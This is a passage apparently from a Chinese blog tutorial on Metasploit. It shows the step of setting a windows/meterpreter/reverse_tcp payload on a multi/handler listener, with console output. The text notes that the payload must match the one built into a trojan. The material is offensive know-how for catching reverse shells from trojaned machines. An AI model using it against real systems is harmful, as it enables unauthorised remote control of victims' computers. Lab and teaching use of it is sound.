 6、設置攻擊payload
操作：“set payload windows/meterpreter/reverse.tcp”->“show options”
注意payload要與木馬的payload一致
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
https://blog.csdn.net/qq_42967398